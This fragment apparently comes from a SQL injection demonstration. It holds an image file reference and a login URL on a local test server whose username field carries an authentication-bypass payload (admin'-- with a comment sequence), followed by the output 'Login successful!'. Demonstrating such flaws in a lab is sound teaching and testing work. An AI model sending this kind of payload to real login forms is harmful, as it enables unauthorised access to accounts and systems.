 http://127.0.0.1:5000/login?username=admin%27--&password=anything
Login successful!